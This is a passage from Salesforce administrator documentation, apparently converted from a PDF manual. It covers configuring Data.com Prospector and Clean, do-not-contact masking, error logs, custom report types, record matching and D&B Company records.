- **2.** [Enable Data.com Clean so your users can manually clean account, contact, and lead records.](#page-1749-0)
- **3.** [Configure your account, contact, and lead page layouts with the buttons and fields you need.](#page-1775-0)
- **4.** If you use Enterprise, Unlimited, or Performance Editions, you'll need to [update your field-level](#page-1776-0) [security so users see fields provided by D&B](#page-1776-0).

### Best Practices for Your Configuration

If you create validation rules for the fields that the product provides, those rules will still attempt to run even if you stop using the product, so disable any validation rules using those fields in that case. Data.com Prospector fields are identified in the help topics "Account Fields" and "Lead Fields".

### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To implement Data.com Prospector:

## <span id="page-1755-0"></span>Configure Data.com Prospector

With Data.com Prospector, you get Dunn & Bradstreet fields for accounts and leads you add to Salesforce from Data.com.

 $\boxed{7}$  Note: To find out more about the Data.com Prospector product your organization has, from Setup, enter *Licenses & Limits* in the Quick Find box, then select **Licenses & Limits**. On the Licenses & Limits page, check the Data.com Prospector Licenses section.

Here's how to configure Data.com Prospector.

- **1.** Make sure you've [implemented Data.com Prospector.](#page-1745-0)
- **2.** [Confirm that Data.com Clean is enabled, so your users can manually clean account, contact,](#page-1749-0) [and lead records.](#page-1749-0)
- **3.** [Configure your account, contact, and lead page layouts with the buttons and fields you need.](#page-1775-0)
- **4.** If you use Professional, Enterprise, Unlimited, or Performance Editions, you'll need to [update](#page-1776-0) [your field-level security so users see fields provided by D&B.](#page-1776-0)
- **5.** Add the D&B Companies tab to user profiles.
- **6.** Verify that profiles have D&B Companies read and delete permissions selected under Standard Object Permissions.
- **7.** (Optional) We've created a default layout for D&B Company records, but you may want to use the Enhanced Page Layout Editor to customize the page layout.

### Best Practices for Your Configuration

**•** You can let your users view and delete D&B Company records. To do this, you'll assign permissions to standard and custom profiles.

For standard profiles, assign the permission Delete D&B Company records in addition to the preassigned permission Read D&B Company records.

For custom profiles, assign both of the permissions Read D&B Company records and Delete D&B Company records.

**•** If you create validation rules for the fields that the product provides, those rules will still attempt to run even if you stop using the product, so disable any validation rules using those fields in that case. Data.com Prospector fields are identified in the help topics "Account Fields" and "Lead Fields".

#### SEE ALSO:

[Get High Quality Data When You Need It Right In Salesforce](#page-1251-0)



Available in: Salesforce Classic

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To implement Data.com Prospector:

## <span id="page-1756-0"></span>Manage Access to Data.com Search Results and Related Features

Use the **Add to Salesforce** and **Export Results** to limit what users can do with Data.com search results forData.com features that use the search results.

The checkboxes under **Button Preferences** settings control whether specific Data.com Prospector features are visible to users in your org.

**4** Warning: Changing button preferences impacts all features associated with Find Contacts and Find Accounts for both Classic and Lightning features.

- **1.** From Setup, enter *Prospector Preferences* in the Quick Find box, then select **Prospector Preferences**.
- **2.** In the **Button Preferences** section of the page, deselect what you want to hide or select what you want to show.
- **3.** Click **Save**.

#### [Make Sure You Can See Data.com Prospecting Insights](#page-1756-1)

Do you already have a Data.com Prospector license, but you don't see the See More Insights button on account details pages? Make sure you've enabled the News feature.

#### [Enable Get More Contacts Button in Lightning Experience for an Existing Org](#page-1756-2)

<span id="page-1756-1"></span>The **Get More Contacts** button shows up on the account details page only when the **Button Preferences** in **Data.com Prospector Preferences** are selected.

#### Make Sure You Can See Data.com Prospecting Insights

Do you already have a Data.com Prospector license, but you don't see the See More Insights button on account details pages? Make sure you've enabled the News feature.

- **1.** From Setup, enter *Account Settings* in the Quick Find box, then click **Account Settings**.
- **2.** Click **Edit**.
- <span id="page-1756-2"></span>**3.** Select **Enable News**.
- **4.** Save your changes.

#### Enable Get More Contacts Button in Lightning Experience for an Existing Org

The **Get More Contacts** button shows up on the account details page only when the **Button Preferences** in **Data.com Prospector Preferences** are selected.

Do you already have a Data.com Prospector license, but you don't see the **Get More Contacts** button on account details pages? Make sure the **Button Preferences** under **Data.com Prospector Preferences** are selected.

Here is what to do to make the **Get More Contacts** button show up on your org's account details pages.

- **1.** From Setup, enter *Prospector Preferences* in the Quick Find box, then scroll to the **Button Preferences** Section.
- **2.** Select Add to Salesforce for both **Find Contacts** and **Find Accounts**.
- **3.** Click **Save**.

Available in: Salesforce **Classic** 

Available with a Data.com Prospector license in: **Contact Manager** (no Lead

object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To implement Data.com:

## <span id="page-1757-0"></span>Respect Do-Not-Contact Settings in Data.com Search Results and Exports

In Data.com search results and export files, you can prevent certain contact information from being displayed.

In particular, you can mask out or remove:

- Email and phone values for contact and lead records already in Salesforce that have Do Not Call or Email Opt Out selected; and
- Email values for all contact and lead records with Canada addresses (to support Canada's privacy requirements)

For example: You have a lead record in Salesforce for Sally Larkin and on that record the Do Not Call checkbox is selected. You search for Sally Larkin as a contact on the Data.com tab and her record appears in the search results list, marked as already in Salesforce  $(\bullet)$ . The Phone field is masked in the search results list, and also on Sally's contact card. If you export the record, its Phone field is blank in the . csv file.

- **1.** From Setup, enter *Preferences* in the Quick Find box, then select **Prospector Preferences**.
- **2.** Select Respect Do-Not-Contact Settings and Canada's Privacy Requirements.

For records that have Do Not Call or Email Opt Out selected, Phone or Email

<span id="page-1757-1"></span>field values are masked in the search results and on the contact card, and blank in . csv files created when you export records. For records with Canada addresses, Email field values are masked in the search results and on the contact card, and blank in . csv files created when you export records.

## Enable or Disable Data.com API Functionality

Data.com API functionality is enabled by default.

- **1.** From Setup, enter *Data.com Administration* in the Quick Find box, then select **API Preferences**.
- **2.** Select or deselect the **Allow Data.com API Access** checkbox.
- **3.** Save the page.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To implement Data.com:

## Guidelines for Letting Your Users Prospect for Companies, Contacts, and Leads with Data.com Prospector

We offer two versions of Data.com Prospector. Both let you search and add data from Data.com: Check out some guidelines for implementing both versions.

Note: If a search produces many results, you don't see data past page 10. Contact Salesforce Customer Support to enable unlimited view.

- **•** If you add more than 200 leads to Salesforce at one time, any lead assignment rules your organization uses don't run. To make sure your lead assignment rules run, instruct your users to limit their additions to fewer than 200 leads at any time.
- **•** If your organization uses validation rules on fields that are mapped to Data.com, either deactivate the rules or make sure that they match Data.com field names to avoid errors when adding records.

## Resolve Data.com Record Addition Errors

If errors prevent you from adding one or more Data.com records to Salesforce, we'll provide a .csv error log file to help you fix any record addition errors.

How we provide the error log depends on what you were trying to do. If you were trying to add:

- **•** Fewer than 200 records, you'll see a message with a link to the error log on the Files tab.
- **•** Two hundred records or more, you'll receive an email with a link to the error log on the Files tab.
- Any number of records and you *do not* have Chatter enabled, you'll receive an email with the error log attached.
- **1.** Open the record addition error log and review the errors, then take one of these actions.
	- If you see errors regarding duplicate records, you don't need to do anything. Duplicate errors mean that the records are already in Salesforce, so you don't need to add them again. If your Data.com preferences are set to allow duplicates, the error log will not include any duplicate errors. If your Data.com preferences are set to allow duplicates but your organization also uses duplicate rules to prevent the creation of duplicate records, the duplicate rule will determine if the duplicate record is allowed or blocked. Records that are blocked by the duplicate rule will appear in the error log.
	- **•** If you see errors regarding your organization's custom configurations, such as triggers, validation rules, or workflow, let your administrator know because they may need to correct these configurations.
	- If your organization uses state and country picklists and you see errors regarding available states or countries, notify your administrator, who will need to add the particular state or country to the picklist.
	- **•** For all other errors, contact your administrator, who may need to contact Salesforce Customer Support.
- **2.** After your administrator resolves the errors, try again to add the Data.com records to Salesforce.

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To add accounts from Data com·

**•** "Create" on accounts

To add contacts from Data.com:

**•** "Create" on contacts

To add Data.com contacts from an account

**•** "Read" on accounts AND "Create" on contacts

To add Data.com contacts as leads

**•** "Create" on leads

## Create a Custom Report Type for Account, Contact, or Lead Clean Info

Create custom report types to report on clean information for accounts, contacts, and leads. Clean Info custom report types can help you easily see clean information for multiple records in one report. Use that information to identify patterns and trends in your data and to manage or modify how your records are cleaned.

- **1.** From Setup, enter *Report Types* in the Quick Find box, then select **Report Types**.
- **2.** Click **New Custom Report Type**.
- **3.** For Primary Object, select *Accounts*, *Contacts*, or *Leads*—whatever object you want to report on—and define the other required fields.
- **4.** For Category, select either *Accounts & Contacts* or *Leads*, as appropriate.
- **5.** Click **Next**.
- **6.** Relate the companion Clean Info object (Account Clean Info, Contact Clean Info, or Lead Clean Info) to the primary object you selected. Accept the default for A to B Relationship.
- **7.** Select a deployment status.
- **8.** Click **Save**.

Now you can create custom reports based on your new custom report types.

#### SEE ALSO:

[Create a Custom Report Type](#page-445-0) [Report on Salesforce Records with a Specific Data.com Clean Status](#page-1805-0)

## How Are Salesforce and Data.com Records Matched?

If you clean your Salesforce account, contact, and lead data with Data.com, it's important to understand how your Salesforce records are compared and matched with records from Data.com.

Tip: For complete details about how the Data.com matching service works, including a graphic overview and extensive examples, please see our white paper, [Data.com Record](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/datacom_salesforce_record_matching.pdf) [Matching in Salesforce.](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/datacom_salesforce_record_matching.pdf)

Watch a Demo: [Understanding Matching Rules](http://salesforce.vidyard.com/watch/PdYJPLbTqiI-kCXlWrr32w)

Salesforce and Data.com records can be compared and matched in two ways.

- **•** Manually, when a user clicks **Clean** on an individual account, contact, or lead record.
- Via Clean jobs, which automatically attempt to match all your account, contact, or lead records.

Automated clean jobs are only available to organizations that purchase Data.com Clean. Manual clean is available to all licensed Data.com Prospector users.

The first time a Salesforce record is cleaned—either manually or via automated job—the matching service searches Data.com for similar records. It examines the field values in each record and looks for enough identical or similar information to indicate that the two records represent the same entity (that is—the same account, contact, or lead). If Data.com finds a match, the two records are

linked by a numeric value in the Data.com Key field. For contact and lead records, every time the Salesforce record is cleaned, the

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

**•** "Modify All Data"

## **EDITIONS**

Available in: Salesforce Classic

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

matching service is used to match the record. For account records, every time the Salesforce record is cleaned, the D-U-N-S Number field is used to match (or look up) the record. If the  $D-U-N-S$  Number field is blank, the matching service will be used to find a match. If the Salesforce record changes substantially, the next time it is cleaned, the matching service may look for a better match from other Data.com records.

#### $\mathbb{Z}$ Note:

- **•** If you prefer to rematch account records with the matching service, regardless of whether a D-U-N-S Number is present, please contact Salesforce Customer Support. Doing so, however, may cause some account records to have the Data.com Clean Not Found status.
- If you've remapped or skipped mapping for the D-U-N-S Number field, or if you're organization purchased Data.com prior to December 16, 2011, the matching service will automatically be used to rematch account records.

For contacts and leads, the important fields are:

- **•** Name
- **•** Email

Ideally, use a direct email address rather than a group address like info@org.com. (Identical Email values will almost always trigger a match unless other values in the record conflict.) **Note:** Data.com does not store emails that may be personal contact information, such as those from Gmail or Yahoo.

- **•** Account Name for contacts; Company for leads.
- **•** Title
- **•** Phone

For accounts, the important fields are:

- **•** Account Name
	- **–** Make sure the account name doesn't contain any unrelated artifacts, such as numbers (1002), special characters (!#@#), or unrelated words. (These symbols are acceptable if they are part of the company's name.)
	- **–** Try to avoid country and state names as values unless they are part of the company's name.
	- **–** If the account name contains more than one word, like *DSGI Business (PC World Business)* try both of them.
	- **–** If an account name is also a Website (like *salesforce.com*), try leaving off the subdomain (*.com* and the like).
- **•** Billing Address
	- **–** Use a full address, if possible.
	- **–** Try to specify a value for the Country field. This will optimize your match rates.
	- **–** Try to specify a value for the State or ZIP code field.
	- **–** If you know the account's street name but not its street number, use the street name only. A street name without a street number is better than no value.
- **•** Website
- **•** Phone

### Guidelines for Using D&B Company Records

Review some guidelines so your organization gets the most out of D&B Company records, which contain over 100 fields of industry, financial, and competitive information from Dun & Bradstreet<sup>®</sup>. .

- **•** If your organization has Data.com Prospector or Data.com Clean, you have access to the DandBCompany object, which provides Dun & Bradstreet data for accounts and leads you add to Salesforce.
- **•** Make sure you add the D&B Companies tab to user profiles. That's how they'll access a list of all D&B Company records. The D&B Companies tab lists all the D&B Company records you have in Salesforce.
- **•** To let your users delete D&B Company records, you need to create a permission set with the *Delete D&B Company records* and *Read D&B Company records* permissions and assign that permission set to users. You may also need to add the **Delete** button to page layouts.
- **•** If your company also uses Data.com Clean, you can use automated jobs to update your D&B Company records.
- **•** Add the **Refresh** button to your D&B Company page layouts, so you can manually update D&B Company records to get the latest data from Dun & Bradstreet. You can also use automated jobs to update D&B Company records.
- **•** D&B Company records linked to account records are not cleaned along with linked account records.
- For accounts or leads not added from Data.com (those created manually, for example), if a corresponding D&B Company record exists, it is added to Salesforce and linked to the account or lead record the first time that record is cleaned.

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To implement D&B Companies:

- **•** "Customize Application"
- **•** SIC8 code fields (for example, Primary SIC8 Code) are not updated when existing D&B Company records are refreshed—either manually or as part of a job. These fields are only populated when the D&B Company record is created. To get SIC8 code values for an existing D&B Company record, you can delete the record and then clean its corresponding account. This recreates the D&B Company record, and it now includes values for the SIC8 code fields. Alternatively, you can get SIC8 values from the Data.com Search API, and add them to the D&B Company record.

SEE ALSO:

[Configure Page Layouts for Data.com Prospector and Data.com Clean](#page-1775-0)

## D&B Company Fields

If you add or update an account or lead with Data.com Prospector or Data.com Clean, a D&B Company record is automatically created and linked to that account or lead via the D&B Company field. Just click the link in the D&B Company field to access the associated D&B Company record, which has over 100 fields of industry, financial, and competitive information from Dun & Bradstreet<sup>®</sup>. . This gives your organization integrated access to Dun & Bradstreet's trusted global database of company information directly in Salesforce.

- Example: If you add an account record for Starbucks from Data.com, when you open its record, the D&B Company field value is Starbucks Corporation. The value is underlined to identify it as a link. Just click the link to open the Starbucks Corporation D&B Company record.
- Example: If you update an account record for Google using Data.com Clean—either manually or with jobs—when you open its record, the D&B Company field value is Google. The value is underlined to identify it as a link. Just click the link to open the Google D&B Company record.
	- Note: Some D&B field labels are different from the object field labels they are mapped  $\sqrt{2}$ to. For example, the Account Site field on account records maps to the Location Type field on the linked D&B Company record. For a list of default mappings, see [Default Data.com-to-Salesforce Field Mappings.](#page-1751-0) on page 1744

#### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

<span id="page-1762-0"></span>

<span id="page-1763-1"></span><span id="page-1763-0"></span>
<span id="page-1764-1"></span><span id="page-1764-0"></span>

<span id="page-1765-2"></span><span id="page-1765-1"></span><span id="page-1765-0"></span>

<span id="page-1766-5"></span><span id="page-1766-4"></span><span id="page-1766-3"></span><span id="page-1766-2"></span><span id="page-1766-1"></span><span 